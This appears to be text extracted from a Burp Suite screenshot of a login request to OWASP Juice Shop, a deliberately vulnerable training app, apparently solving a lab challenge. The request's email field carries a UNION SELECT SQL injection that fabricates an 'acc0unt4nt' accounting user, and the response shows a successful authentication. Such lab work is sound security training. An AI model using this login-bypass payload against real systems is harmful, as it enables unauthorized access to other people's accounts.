 Request
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: cookieconsent_status=dismiss; language=en; welcomebanner_status=dismiss
; continueCode=
4 Content-Length: 425
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Accept: application/json, text/plain, */*
8 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
12 Origin: https://juice-shop.herokuapp.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://juice-shop.herokuapp.com/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"email":
"' UNION SELECT * FROM (SELECT 20 AS `id`, 'acc0unt4nt@juice-sh.op' AS `us
ername`, 'acc0unt4nt@juice-sh.op' AS `email`, 'test1234' AS `password`, 'a
ccounting' AS `role`, '123' AS `deluxeToken`, '1.2.3.4' AS `lastLoginIp`,
'/assets/public/images/uploads/default.svg' AS `profileImage`, '' AS `totp
Secret`, 1 AS `isActive`, 12983283 AS `createdAt`, 133424 AS `updatedAt`,
NULL AS `deletedAt`)--",
"password":"test1234"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Length: 758
4 Content-Type: application/json; charset=utf-8
5 Date: Wed, 10 Sep 2025 16:39:30 GMT
6 Etag: W/"2f6-PYMwlhmN/EXc9zxtnh3ql9apv58"
7 Feature-Policy: payment 'self'
8 Nel:
{"report_to":"heroku-nel","response_headers":["Via"],"max_age":3600,"success_fr
action":0.01,"failure_fraction":0.1}
9 Report-To:
{"group":"heroku-nel","endpoints":[{"url":"https://nel.heroku.com/reports?s=Ux%
2B5uA2x4PtCzgcfn00PvwmEETwXBEmmv5CYSAX0Q2E%3D\u0026sid=812dcc77-0bd0-43b1-a5f1-
b25750382959\u0026ts=1757522370"}],"max_age":3600}
10 Reporting-Endpoints:
heroku-nel="https://nel.heroku.com/reports?s=Ux%2B5uA2x4PtCzgcfn00PvwmEETwXBEmm
v5CYSAX0Q2E%3D&sid=812dcc77-0bd0-43b1-a5f1-b25750382959&ts=1757522370"
11 Server: Heroku
12 Vary: Accept-Encoding
13 Via: 1.1 heroku-router
14 X-Content-Type-Options: nosniff
15 X-Frame-Options: SAMEORIGIN
16 X-Recruiting: /#/jobs
17
18 {
"authentication":{
"token":
"bid":16,
"umail":"acc0unt4nt@juice-sh.op"
}
}
Inspector
Selection
Selected tex
acc0unt4
Request attri
Request quer
Request cook
Request head
Response hea